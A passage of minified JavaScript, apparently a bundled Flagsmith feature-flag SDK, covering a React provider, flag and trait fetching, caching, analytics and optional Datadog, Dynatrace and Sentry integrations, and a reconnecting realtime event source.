i=((this.e||(this.e={}))[t]||[]).slice(),a=i.length,r=0;r<a;r++)i[r].fn.apply(i[r].ctx,e);return this},t.prototype.off=function(t,e,n){var i=this.e||(this.e={}),a=i[t],r=[];if(a&&e)for(var s=0,o=a.length;s<o;s++)("function"==typeof e&&a[s].fn!==e||"string"==typeof e&&a[s].id!==e)&&r.push(a[s]);return r.length?i[t]=r:delete i[t],this},t}()),a=(0,e.createContext)(null),r=function(t){var r=t.flagsmith,s=t.options,o=t.serverState,l=t.children,u=(0,e.useRef)(!0);return!r||(null==r?void 0:r._trigger)||(r._trigger=function(){r.log("React - trigger event received"),i.emit("event")}),!r||(null==r?void 0:r._triggerLoadingState)||(r._triggerLoadingState=function(){i.emit("loading_event")}),o&&!r.initialised&&r.setState(o),u.current&&(u.current=!1,s&&r.init(n(n({},s),{state:s.state||o,onChange:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];s.onChange&&s.onChange.apply(s,t)}}))),e.default.createElement(a.Provider,{value:r},l)},s=function(t){var n=(0,e.useRef)(t);return n.current||(n.current=t),n.current},o=function(t){if("string"==typeof t)return[t];if("object"==typeof t&&t.hasOwnProperty("length"))return t;throw Error("Flagsmith: please supply an array of strings or a single string of flag keys to useFlags")},l=function(t,e,n){return void 0===n&&(n=[]),e.map(function(e){return"".concat(t.getValue(e)).concat(t.hasFeature(e))}).concat(n.map(function(e){return"".concat(t.getTrait(e))})).join(",")};function u(t,n){void 0===n&&(n=[]);var r=(0,e.useRef)(!0),u=s(o(t)),h=s(o(n)),c=(0,e.useContext)(a),d=(0,e.useState)(l(c,u,h)),f=d[0],g=d[1],v=(0,e.useCallback)(function(){var t=l(c,u,h);t!==f&&(null==c||c.log("React - useFlags flags and traits have changed"),g(t))},[f]),p=(0,e.useRef)(i.once("event",v));return r.current&&(r.current=!1,null==c||c.log("React - Initialising event listeners")),(0,e.useEffect)(function(){return function(){var t;null==(t=p.current)||t.call(p)}},[]),(0,e.useMemo)(function(){var t={};return u.map(function(e){t[e]={enabled:c.hasFeature(e),value:c.getValue(e)}}).concat(null==h?void 0:h.map(function(e){t[e]=c.getTrait(e)})),t},[f])}t.s(["FlagsmithProvider",()=>r,"useFlags",()=>u],529887);var h={getItemSync:function(t){try{return localStorage.getItem(t)||null}catch(t){return null}},getItem:function(t,e){var n=this;return new Promise(function(i,a){try{var r=n.getItemSync(t);null==e||e(null,r),i(r)}catch(t){e&&e(t,null),a(t)}})},setItem:function(t,e,n){return new Promise(function(i,a){try{localStorage.setItem(t,e),n&&n(null,e),i(e)}catch(t){n&&n(t,null),a(t)}})}},c=function(){return(c=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)};function d(t,e,n,i){return new(n||(n=Promise))(function(a,r){function s(t){try{l(i.next(t))}catch(t){r(t)}}function o(t){try{l(i.throw(t))}catch(t){r(t)}}function l(t){var e;t.done?a(t.value):((e=t.value)instanceof n?e:new n(function(t){t(e)})).then(s,o)}l((i=i.apply(t,e||[])).next())})}function f(t,e){var n,i,a,r,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function o(r){return function(o){var l=[r,o];if(n)throw TypeError("Generator is already executing.");for(;s;)try{if(n=1,i&&(a=2&l[0]?i.return:l[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,l[1])).done)return a;switch(i=0,a&&(l=[2&l[0],a.value]),l[0]){case 0:case 1:a=l;break;case 4:return s.label++,{value:l[1],done:!1};case 5:s.label++,i=l[1],l=[0];continue;case 7:l=s.ops.pop(),s.trys.pop();continue;default:if(!(a=(a=s.trys).length>0&&a[a.length-1])&&(6===l[0]||2===l[0])){s=0;continue}if(3===l[0]&&(!a||l[1]>a[0]&&l[1]<a[3])){s.label=l[1];break}if(6===l[0]&&s.label<a[1]){s.label=a[1],a=l;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(l);break}a[2]&&s.ops.pop(),s.trys.pop();continue}l=e.call(t,s)}catch(t){l=[6,t],i=0}finally{n=a=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}}var g=function t(e,n){if(e===n)return!0;if(e&&n&&"object"==typeof e&&"object"==typeof n){if(e.constructor!==n.constructor)return!1;if(Array.isArray(e)){if((i=e.length)!=n.length)return!1;for(a=i;0!=a--;)if(!t(e[a],n[a]))return!1;return!0}if(e.constructor===RegExp)return e.source===n.source&&e.flags===n.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===n.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===n.toString();if((i=(r=Object.keys(e)).length)!==Object.keys(n).length)return!1;for(a=i;0!=a--;)if(!Object.prototype.hasOwnProperty.call(n,r[a]))return!1;for(a=i;0!=a--;){var i,a,r,s=r[a];if(!t(e[s],n[s]))return!1}return!0}return e!=e&&n!=n};function v(t,e){var n=Object.keys(e||{}).filter(function(n){return!g(null==t?void 0:t[n],null==e?void 0:e[n])});return Object.keys(t||{}).filter(function(t){Object.keys(e||{}).includes(t)||n.push(t)}),Object.keys(n).length?n:null}function p(t,e,n){var i="shortString",a=!0;"number"==typeof n&&(i="javaDouble",a=!1),t[i]=t[i]||{},t[i][e]=a?n+"":n}function _(t){return!!t&&"object"==typeof t&&void 0!==t.value}function y(t){return Object.fromEntries(Object.entries(t).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]}))}function m(t){return c(c({},t),{identity:t.identity?c(c({},t.identity),{traits:y(t.identity.traits||{})}):void 0})}(b=w||(w={})).NONE="NONE",b.DEFAULT_FLAGS="DEFAULT_FLAGS",b.CACHE="CACHE",b.SERVER="SERVER";var b,w,S,C,k=null,x="FLAGSMITH_EVENT",E="https://edge.api.flagsmith.com/api/v1/",O=function(){function e(e){var n=this;this._trigger=null,this._triggerLoadingState=null,this.timestamp=null,this.isLoading=!1,this.eventSource=null,this.getFlags=function(){var t=n.api,e=n.evaluationContext;n.log("Get Flags"),n.isLoading=!0,n.loadingState.isFetching||n.setLoadingState(c(c({},n.loadingState),{isFetching:!0}));var i="".concat(n.getContext().identity),a=function(t){var e,a,r,s;if(t&&i==="".concat(n.getContext().identity)){var o=t.flags,l=t.traits,u=t.identifier;n.isLoading=!1;var h={},d={};l=l||[],(o=o||[]).forEach(function(t){h[t.feature.name.toLowerCase().replace(/ /g,"_")]={id:t.feature.id,enabled:t.enabled,value:t.feature_state_value}}),l.forEach(function(t){d[t.trait_key.toLowerCase().replace(/ /g,"_")]={transient:t.transient,value:t.trait_value}}),n.oldFlags=c({},n.flags);var f=v(n.oldFlags,h),g=v(null==(e=n.evaluationContext.identity)?void 0:e.traits,d);if((u||Object.keys(d).length)&&(n.evaluationContext.identity=c(c({},n.evaluationContext.identity),{traits:d}),u&&(n.evaluationContext.identity.identifier=u,n.identity=u)),n.flags=h,n.updateStorage(),n._onChange(n.oldFlags,{isFromServer:!0,flagsChanged:f,traitsChanged:g},n._loadedState(null,w.SERVER)),n.datadogRum)try{if(n.datadogRum.trackTraits){var _={};Object.keys((null==(a=n.evaluationContext.identity)?void 0:a.traits)||{}).map(function(t){_["flagsmith_trait_"+t]=n.getTrait(t)});var y=c(c(c({},n.datadogRum.client.getUser()),{id:n.datadogRum.client.getUser().id||(null==(r=n.evaluationContext.identity)?void 0:r.identifier)}),_);n.log("Setting Datadog user",y),n.datadogRum.client.setUser(y)}}catch(t){console.error(t)}if(n.dtrum)try{var m={javaDouble:{},date:{},shortString:{},javaLongOrObject:{}};Object.keys(n.flags).map(function(t){p(m,"flagsmith_value_"+t,n.getValue(t,{skipAnalytics:!0})),p(m,"flagsmith_enabled_"+t,n.hasFeature(t,{skipAnalytics:!0}))}),Object.keys((null==(s=n.evaluationContext.identity)?void 0:s.traits)||{}).map(function(t){p(m,"flagsmith_trait_"+t,n.getTrait(t))}),n.log("Sending javaLongOrObject traits to dynatrace",m.javaLongOrObject),n.log("Sending date traits to dynatrace",m.date),n.log("Sending shortString traits to dynatrace",m.shortString),n.log("Sending javaDouble to dynatrace",m.javaDouble),n.dtrum.sendSessionProperties(m.javaLongOrObject,m.date,m.shortString,m.javaDouble)}catch(t){console.error(t)}}};return e.identity?Promise.all([e.identity.traits&&Object.keys(e.identity.traits).length||!e.identity.identifier?n.getJSON(t+"identities/","POST",JSON.stringify({identifier:e.identity.identifier,transient:e.identity.transient,traits:Object.entries(e.identity.traits).map(function(t){var e=t[0],n=t[1];return{trait_key:e,trait_value:null==n?void 0:n.value,transient:null==n?void 0:n.transient}}).filter(function(t){return void 0!==t.trait_value||(n.log("Warning - attempted to set an undefined trait value for key",t.trait_key),!1)})})):n.getJSON(t+"identities/?identifier="+encodeURIComponent(e.identity.identifier)+(e.identity.transient?"&transient=true":""))]).then(function(t){return n.evaluationContext.identity=c(c({},n.evaluationContext.identity),{traits:{}}),a(null==t?void 0:t[0])}).catch(function(t){return Promise.reject(Error(t.message))}):n.getJSON(t+"flags/").then(function(t){return a({flags:t,traits:void 0})})},this.analyticsFlags=function(){var t=n.api;if(n.evaluationEvent&&n.evaluationContext.environment&&n.evaluationEvent[n.evaluationContext.environment.apiKey])return n.evaluationEvent&&0!==Object.getOwnPropertyNames(n.evaluationEvent).length&&0!==Object.getOwnPropertyNames(n.evaluationEvent[n.evaluationContext.environment.apiKey]).length?n.getJSON(t+"analytics/flags/","POST",JSON.stringify(n.evaluationEvent[n.evaluationContext.environment.apiKey])).then(function(t){if(n.evaluationContext.environment){var e=n.getState();n.evaluationEvent||(n.evaluationEvent={}),n.evaluationEvent[n.evaluationContext.environment.apiKey]={},n.setState(c(c({},e),{evaluationEvent:n.evaluationEvent})),n.updateEventStorage()}}).catch(function(t){n.log("Exception fetching evaluationEvent",t)}):void 0},this.datadogRum=null,this.loadingState={isLoading:!0,isFetching:!0,error:null,source:w.NONE},this.canUseStorage=!1,this.analyticsInterval=null,this.api=null,this.cacheFlags=!1,this.enableAnalytics=!1,this.enableLogs=!1,this.evaluationContext={},this.evaluationEvent=null,this.flags=null,this.getFlagInterval=null,this.headers=null,this.identity=null,this.initialised=!1,this.oldFlags=null,this.onChange=null,this.onError=null,this.ticks=null,this.timer=null,this.dtrum=null,this.sentryClient=null,this.withTraits=null,this.cacheOptions={ttl:0,skipAPI:!1,loadStale:!1,storageKey:void 0},this.getValue=function(t,e,i){var a=n.flags&&n.flags[t.toLowerCase().replace(/ /g,"_")],r=null;if(a&&(r=a.value),(null==e?void 0:e.skipAnalytics)||i||n.evaluateFlag(t,"VALUE"),null===r&&void 0!==(null==e?void 0:e.fallback))return e.fallback;if(null==e?void 0:e.json)try{return null===r?(n.log("Tried to parse null flag as JSON: "+t),null):JSON.parse(r)}catch(t){return e.fallback}return r},this.getTrait=function(t){var e,i;return(null==(e=n.evaluationContext.identity)?void 0:e.traits)&&(null==(i=n.evaluationContext.identity.traits[t.toLowerCase().replace(/ /g,"_")])?void 0:i.value)},this.getAllTraits=function(){var t;return Object.fromEntries(Object.entries((null==(t=n.evaluationContext.identity)?void 0:t.traits)||{}).map(function(t){var e=t[0],n=t[1];return[e,null==n?void 0:n.value]}))},this.setContext=function(t){var e,i,a=m(t);return n.evaluationContext=c(c({},a),{environment:a.environment||n.evaluationContext.environment}),n.identity=null==(i=null==(e=n.getContext())?void 0:e.identity)?void 0:i.identifier,n.initialised?n.getFlags():Promise.resolve()},this.getContext=function(){return n.evaluationContext},this.updateContext=function(t){return n.setContext(c(c({},n.getContext()),t))},this.setTrait=function(t,e){var i;if(n.api)return n.setContext(c(c({},n.evaluationContext),{identity:c(c({},n.evaluationContext.identity),{traits:c(c({},null==(i=n.evaluationContext.identity)?void 0:i.traits),y(Object.fromEntries([[t,e]])))})}))},this.setTraits=function(t){var e;if(n.api)return n.setContext(c(c({},n.evaluationContext),{identity:c(c({},n.evaluationContext.identity),{traits:c(c({},null==(e=n.evaluationContext.identity)?void 0:e.traits),Object.fromEntries(Object.entries(t).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]})))})}));console.error("Attempted to setTraits a user before calling flagsmith.init. Call flagsmith.init first, if you wish to prevent it sending a request for flags, call init with preventFetch:true.")},this.hasFeature=function(t,e){var i,a,r="object"==typeof e,s=n.flags&&n.flags[t.toLowerCase().replace(/ /g,"_")],o=!1;if(!s&&r&&void 0!==e.fallback?o=null==e?void 0:e.fallback:s&&s.enabled&&(o=!0),(!r||e.skipAnalytics)&&e||n.evaluateFlag(t,"ENABLED"),n.sentryClient)try{null==(a=null==(i=n.sentryClient.getIntegrationByName("FeatureFlags"))?void 0:i.addFeatureFlag)||a.call(i,t,o)}catch(t){console.error(t)}return o},this.getStorageKey=function(){var t,e;return(null==(t=n.cacheOptions)?void 0:t.storageKey)||"FLAGSMITH_DB_"+(null==(e=n.evaluationContext.environment)?void 0:e.apiKey)},this.getJSON=function(t,e,i){var a,r,s,o=n.headers,l={method:e||"GET",body:i,cache:"no-cache",headers:{}};n.evaluationContext.environment&&(l.headers["X-Environment-Key"]=n.evaluationContext.environment.apiKey),e&&"GET"!==e&&(l.headers["Content-Type"]="application/json; charset=utf-8"),(null==(a=n.applicationMetadata)?void 0:a.name)&&(l.headers["Flagsmith-Application-Name"]=n.applicationMetadata.name),(null==(r=n.applicationMetadata)?void 0:r.version)&&(l.headers["Flagsmith-Application-Version"]=n.applicationMetadata.version),o&&Object.assign(l.headers,o),S||console.error("Flagsmith: fetch is undefined, please specify a fetch implementation into flagsmith.init to support SSR.");var u="".concat(null==(s=n.evaluationContext.identity)?void 0:s.identifier);return S(t,l).then(function(i){var a,r,s="".concat(null==(a=n.evaluationContext.identity)?void 0:a.identifier);if(u===s){var o=null==(r=i.headers)?void 0:r.get("x-flagsmith-document-updated-at");if(o)try{var l=parseFloat(o);if(isNaN(l))return Promise.reject("Failed to parse x-flagsmith-document-updated-at");n.timestamp=l}catch(t){n.log(t,"Failed to parse x-flagsmith-document-updated-at",o)}return n.log("Fetch response: "+i.status+" "+(e||"GET")+"0"+t),i.text().then(function(t){var e=t;try{e=JSON.parse(t)}catch(t){}return!e&&i.status&&(e="API Response: ".concat(i.status)),i.status&&i.status>=200&&i.status<300?e:Promise.reject(Error(e))})}n.log("Received response with identity mismatch, ignoring response. Requested: ".concat(u,", Current: ").concat(s))})},this.evaluateFlag=function(t,e){if(n.datadogRum&&(n.datadogRum.client.addFeatureFlagEvaluation?"VALUE"===e?n.datadogRum.client.addFeatureFlagEvaluation("flagsmith_value_"+t,n.getValue(t,{},!0)):n.datadogRum.client.addFeatureFlagEvaluation("flagsmith_enabled_"+t,n.hasFeature(t,!0)):console.error("Flagsmith: Your datadog RUM client does not support the function addFeatureFlagEvaluation, please update it.")),n.enableAnalytics){if(!n.evaluationEvent||!n.evaluationContext.environment)return;n.evaluationEvent[n.evaluationContext.environment.apiKey]||(n.evaluationEvent[n.evaluationContext.environment.apiKey]={}),void 0===n.evaluationEvent[n.evaluationContext.environment.apiKey][t]&&(n.evaluationEvent[n.evaluationContext.environment.apiKey][t]=0),n.evaluationEvent[n.evaluationContext.environment.apiKey][t]+=1}n.updateEventStorage()},this._onChange=function(t,e,i){var a,r;n.setLoadingState(i),null==(a=n.onChange)||a.call(n,t,e,n.loadingState),null==(r=n._trigger)||r.call(n)},S=e.fetch?e.fetch:"undefined"!=typeof fetch?fetch:null===t.g||void 0===t.g?void 0:t.g.fetch,this.canUseStorage="undefined"!=typeof window||!!e.browserlessStorage,this.applicationMetadata=e.applicationMetadata,this.log("Constructing flagsmith instance "+e),e.eventSource&&(C=e.eventSource),e.AsyncStorage&&(k=e.AsyncStorage)}return e.prototype.init=function(t){var e,n,i;return d(this,void 0,void 0,function(){var a,r,s,o,l,u,h,g,p,_,y,b,C,O,F,A,z,I,L,j,T,R,U,P,N,D,M,K,G,Z,J,B,H,V,$=this;return f(this,function(Y){switch(Y.label){case 0:a=m(t.evaluationContext||this.evaluationContext),Y.label=1;case 1:if(Y.trys.push([1,13,,14]),r=t.AsyncStorage,s=t._trigger,o=t._triggerLoadingState,l=t.angularHttpClient,h=void 0===(u=t.api)?E:u,g=t.applicationMetadata,p=t.cacheFlags,_=t.cacheOptions,y=t.datadogRum,b=t.defaultFlags,C=t.enableAnalytics,O=t.enableDynatrace,F=t.enableLogs,A=t.environmentID,I=void 0===(z=t.eventSourceUrl)?"https://realtime.flagsmith.com/":z,L=t.fetch,j=t.headers,T=t.identity,R=t.onChange,U=t.onError,P=t.preventFetch,N=t.realtime,D=t.sentryClient,M=t.state,K=t.traits,a.environment=A?{apiKey:A}:a.environment,!a.environment||!a.environment.apiKey)throw Error("Please provide `evaluationContext.environment` with non-empty `apiKey`");if(a.identity=T||K?{identifier:T,traits:K?Object.fromEntries(Object.entries(K).map(function(t){return[t[0],{value:t[1]}]})):{}}:a.identity,this.evaluationContext=a,this.api=h.endsWith("/")?h:h+"/",this.headers=j,this.getFlagInterval=null,this.analyticsInterval=null,this.onChange=R,G="Wrong Flagsmith Configuration: preventFetch is true and no defaulFlags provided",this._trigger=s||this._trigger,this._triggerLoadingState=o||this._triggerLoadingState,this.onError=function(t){$.setLoadingState(c(c({},$.loadingState),{isFetching:!1,isLoading:!1,error:t})),null==U||U(t)},this.enableLogs=F||!1,this.cacheOptions=_?{skipAPI:!!_.skipAPI,ttl:_.ttl||0,storageKey:_.storageKey,loadStale:!!_.loadStale}:this.cacheOptions,!this.cacheOptions.ttl&&this.cacheOptions.skipAPI&&console.warn("Flagsmith: you have set a cache ttl of 0 and are skipping API calls, this means the API will not be hit unless you clear local storage."),L&&(S=L),this.enableAnalytics=C||!1,this.flags=Object.assign({},b)||{},this.datadogRum=y||null,this.initialised=!0,this.ticks=1e4,this.timer=this.enableLogs?(new Date).valueOf():null,this.cacheFlags=void 0!==k&&!!p,this.applicationMetadata=g,x="FLAGSMITH_EVENT_"+a.environment.apiKey,r&&(k=r),N&&"undefined"!=typeof window&&this.setupRealtime(I,a.environment.apiKey),Object.keys(this.flags).length&&(this.loadingState=c(c({},this.loadingState),{isLoading:!1,source:w.DEFAULT_FLAGS})),this.setState(M),this.log("Initialising with properties",t,this),O&&("undefined"==typeof dtrum?console.error("You have attempted to enable dynatrace but dtrum is undefined, please check you have the Dynatrace RUM JavaScript API installed."):this.dtrum=dtrum),D&&(this.sentryClient=D),l&&(S=function(t,e){var n=e.headers,i=e.method,a=e.body;return new Promise(function(e){switch(i){case"GET":return l.get(t,{headers:n}).subscribe(function(t){e({ok:!0,text:function(){return Promise.resolve(t)}})});case"POST":case"PUT":return l.post(t,a,{headers:n}).subscribe(function(t){e({ok:!0,text:function(){return Promise.resolve(t)}})})}})}),k&&this.canUseStorage&&k.getItem(x).then(function(t){try{$.evaluationEvent=JSON.parse(t)||{}}catch(t){$.evaluationEvent={}}$.analyticsInterval=setInterval($.analyticsFlags,$.ticks)}),this.enableAnalytics&&(this.analyticsInterval&&clearInterval(this.analyticsInterval),k&&this.canUseStorage&&k.getItem(x,function(t,e){if(e&&$.evaluationContext.environment){var n=JSON.parse(e);if(n[$.evaluationContext.environment.apiKey]){var i=$.getState();$.log("Retrieved events from cache",e),$.setState(c(c({},i),{evaluationEvent:n[$.evaluationContext.environment.apiKey]}))}}})),!p)return[3,9];if(!k||!this.canUseStorage)return[3,8];Z=function(t,e){return d($,void 0,void 0,function(){var t,n,i,a,r,s,o,l,u,h,d,g,p,_,y,S,C,k,x,E=this;return f(this,function(f){switch(f.label){case 0:if(!e)return[3,7];t=null,n=null,f.label=1;case 1:return f.trys.push([1,5,,6]),i=JSON.parse(e),a=!1,r=!1,i&&i.api===this.api&&(null==(h=null==(u=i.evaluationContext)?void 0:u.environment)?void 0:h.apiKey)===(null==(d=this.evaluationContext.environment)?void 0:d.apiKey)&&(s=!0,this.evaluationContext.identity&&(null==(p=null==(g=i.evaluationContext)?void 0:g.identity)?void 0:p.identifier)!==this.evaluationContext.identity.identifier&&(this.log("Ignoring cache, identity has changed from "+(null==(y=null==(_=i.evaluationContext)?void 0:_.identity)?void 0:y.identifier)+" to "+this.evaluationContext.identity.identifier),s=!1),this.cacheOptions.ttl&&(!i.ts||(new Date).valueOf()-i.ts>this.cacheOptions.ttl)&&(i.ts&&!this.cacheOptions.loadStale?(this.log("Ignoring cache, timestamp is too old ts:"+i.ts+" ttl: "+this.cacheOptions.ttl+" time elapsed since cache: "+((new Date).valueOf()-i.ts)+"ms"),s=!1):i.ts&&this.cacheOptions.loadStale&&(this.log("Loading stale cache, timestamp ts:"+i.ts+" ttl: "+this.cacheOptions.ttl+" time elapsed since cache: "+((new Date).valueOf()-i.ts)+"ms"),r=!0,s=!0)),s&&(a=!0,t=v(this.flags,i.flags),this.setState(c(c({},i),{evaluationContext:m(c(c({},i.evaluationContext),{identity:(null==(S=i.evaluationContext)?void 0:S.identity)?c(c({},null==(C=i.evaluationContext)?void 0:C.identity),{traits:c({},K||{})}):void 0}))})),this.log("Retrieved flags from cache",i))),a?(o=!P&&(!this.cacheOptions.skipAPI||r),this._onChange(null,{isFromServer:!1,flagsChanged:t,traitsChanged:n},this._loadedState(null,w.CACHE,o)),this.oldFlags=this.flags,this.cacheOptions.skipAPI&&a&&!r&&this.log("Skipping API, using cache"),o&&this.getFlags().catch(function(t){var e;null==(e=E.onError)||e.call(E,t)}),[3,4]):[3,2];case 2:return P?[3,4]:[4,this.getFlags()];case 3:f.sent(),f.label=4;case 4:return[3,6];case 5:return l=f.sent(),this.log("Exception fetching cached logs",l),[3,6];case 6:return[3,10];case 7:return P?[3,9]:[4,this.getFlags()];case 8:return f.sent(),[3,10];case 9:if(b)this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(k=this.evaluationContext.identity)?void 0:k.traits)},this._loadedState(null,w.DEFAULT_FLAGS));else{if(!this.flags)throw Error(G);this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(x=this.evaluationContext.identity)?void 0:x.traits)},this._loadedState(null,w.DEFAULT_FLAGS))}f.label=10;case 10:return[2]}})})},Y.label=2;case 2:return Y.trys.push([2,7,,8]),k.getItemSync?(J=k.getItemSync(this.getStorageKey()),[3,5]):[3,3];case 3:return[4,k.getItem(this.getStorageKey())];case 4:J=Y.sent(),Y.label=5;case 5:return[4,Z(null,J)];case 6:case 7:return Y.sent(),[3,8];case 8:return[3,12];case 9:return P?[3,11]:[4,this.getFlags()];case 10:return Y.sent(),[3,12];case 11:if(b)this._onChange(null,{isFromServer:!1,flagsChanged:v({},b),traitsChanged:v({},null==(e=a.identity)?void 0:e.traits)},this._loadedState(null,w.DEFAULT_FLAGS));else if(this.flags&&(B=null,0===Object.keys(this.flags).length&&(B=G),this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(n=a.identity)?void 0:n.traits)},this._loadedState(B,w.DEFAULT_FLAGS)),B))throw Error(B);Y.label=12;case 12:return[3,14];case 13:throw H=Y.sent(),this.log("Error during initialisation ",H),V=H instanceof Error?H:Error("".concat(H)),null==(i=this.onError)||i.call(this,V),H;case 14:return[2]}})})},e.prototype.getAllFlags=function(){return this.flags},e.prototype.identify=function(t,e,n){return this.identity=t,this.evaluationContext.identity={identifier:t,transient:n,traits:this.evaluationContext.identity&&this.evaluationContext.identity.identifier==t?this.evaluationContext.identity.traits:{}},this.evaluationContext.identity.identifier=t,this.log("Identify: "+this.evaluationContext.identity.identifier),e&&(this.evaluationContext.identity.traits=Object.fromEntries(Object.entries(e).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]}))),this.initialised?this.getFlags():Promise.resolve()},e.prototype.getState=function(){return{api:this.api,flags:this.flags,ts:this.ts,evaluationContext:this.evaluationContext,identity:this.identity,evaluationEvent:this.evaluationEvent}},e.prototype.setState=function(t){var e,n;t&&(this.initialised=!0,this.api=t.api||this.api||E,this.flags=t.flags||this.flags,this.evaluationContext=t.evaluationContext||this.evaluationContext,this.evaluationEvent=t.evaluationEvent||this.evaluationEvent,this.identity=null==(n=null==(e=this.getContext())?void 0:e.identity)?void 0:n.identifier,this.log("setState called",this))},e.prototype.logout=function(){return this.identity=null,this.evaluationContext.identity=null,this.initialised?this.getFlags():Promise.resolve()},e.prototype.startListening=function(t){void 0===t&&(t=1e3),this.getFlagInterval&&clearInterval(this.getFlagInterval),this.getFlagInterval=setInterval(this.getFlags,t)},e.prototype.stopListening=function(){this.getFlagInterval&&(clearInterval(this.getFlagInterval),this.getFlagInterval=null)},e.prototype._loadedState=function(t,e,n){return void 0===t&&(t=null),void 0===n&&(n=!1),{error:t,isFetching:n,isLoading:!1,source:e}},e.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this.enableLogs&&console.log.apply(this,function(t,e,n){if(n||2==arguments.length)for(var i,a=0,r=e.length;a<r;a++)!i&&a in e||(i||(i=Array.prototype.slice.call(e,0,a)),i[a]=e[a]);return t.concat(i||Array.prototype.slice.call(e))}(["FLAGSMITH:",(new Date).valueOf()-(this.timer||0),"ms"],t,!0))},e.prototype.updateStorage=function(){if(this.cacheFlags){this.ts=(new Date).valueOf();var t=JSON.stringify(this.getState());this.log("Setting storage",t),k.setItem(this.getStorageKey(),t)}},e.prototype.updateEventStorage=function(){if(this.enableAnalytics){var t=JSON.stringify(this.getState().evaluationEvent);k.setItem(x,t).catch(function(t){return console.error("Flagsmith: Error setting item in async storage",t)})}},e.prototype.setLoadingState=function(t){var e;g(t,this.loadingState)||(this.loadingState=c({},t),this.log("Loading state changed",t),null==(e=this._triggerLoadingState)||e.call(this))},e.prototype.setupRealtime=function(t,e){var n=this,i=t+"sse/environments/"+e+"/stream";C?this.eventSource||(this.log("Creating event source with url "+i),this.eventSource=new C(i),this.eventSource.addEventListener("environment_updated",function(t){var e;try{e=JSON.parse(t.data).updated_at}catch(t){n.log("Could not parse sse event",t)}e?!n.timestamp||e>n.timestamp?n.isLoading?n.log("updated_at is new, but flags are loading",t.data,n.timestamp):(n.log("updated_at is new, fetching flags",t.data,n.timestamp),n.getFlags()):n.log("updated_at is outdated, skipping get flags",t.data,n.timestamp):n.log("No updated_at received, fetching flags",t)})):this.log("Error, EventSource is undefined")},e}();function F(t){return new O({fetch:t.fetch,AsyncStorage:t.AsyncStorage,eventSource:t.eventSource})}var A,z=(A=function(t,e){return(A=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}A(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),I=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],i=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},L=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,r=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(i=r.next()).done;)s.push(i.value)}catch(t){a={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(a)throw a.error}}return s},j=function(t,e,n){if(n||2==arguments.length)for(var i,a=0,r=e.length;a<r;a++)!i&&a in e||(i||(i=Array.prototype.slice.call(e,0,a)),i[a]=e[a]);return t.concat(i||Array.prototype.slice.call(e))},T=function(t){function e(){return t.call(this,"EventSource not available.\nConsider loading an EventSource polyfill and making it available globally as EventSource, or passing one in as eventSourceClass to the ReconnectingEventSource constructor.")||this}return z(e,t),e}(Error),R=function(){function t(t,e){var n=this;if(this.CONNECTING=0,this.OPEN=1,this.CLOSED=2,this._configuration=null!=e?Object.assign({},e):void 0,this.withCredentials=!1,this._eventSource=null,this._lastEventId=null,this._timer=null,this._listeners={open:[],error:[],message:[]},this.url=t.toString(),this.readyState=this.CONNECTING,this.max_retry_time=3e3,this.eventSourceClass=globalThis.FlagsmithEventSource,null!=this._configuration&&(this._configuration.lastEventId&&(this._lastEventId=this._configuration.lastEventId,delete this._configuration.lastEventId),this._configuration.max_retry_time&&(this.max_retry_time=this._configuration.max_retry_time,delete this._configuration.max_retry_time),this._configuration.eventSourceClass&&(this.eventSourceClass=this._configuration.eventSourceClass,delete this._configuration.eventSourceClass)),null==this.eventSourceClass||"function"!=typeof this.eventSourceClass)throw new T;this._onevent_wrapped=function(t){n._onevent(t)},this._start()}return t.prototype.dispatchEvent=function(t){throw Error("Method not implemented.")},t.prototype._start=function(){var t,e,n=this,i=this.url;this._lastEventId&&(-1===i.indexOf("?")?i+="?":i+="&",i+="lastEventId="+encodeURIComponent(this._lastEventId)),this._eventSource=new this.eventSourceClass(i,this._configuration),this._eventSource.onopen=function(t){n._onopen(t)},this._eventSource.onerror=function(t){n._onerror(t)},this._eventSource.onmessage=function(t){n.onmessage(t)};try{for(var a=I(Object.keys(this._listeners)),r=a.next();!r.done;r=a.next()){var s=r.value;this._eventSource.addEventListener(s,this._onevent_wrapped)}}catch(e){t={error:e}}finally{try{r&&!r.done&&(e=a.return)&&e.call(a)}finally{if(t)throw t.error}}},t.prototype._onopen=function(t){0===this.readyState&&(this.readyState=1,this.onopen(t))},t.prototype._onerror=function(t){var 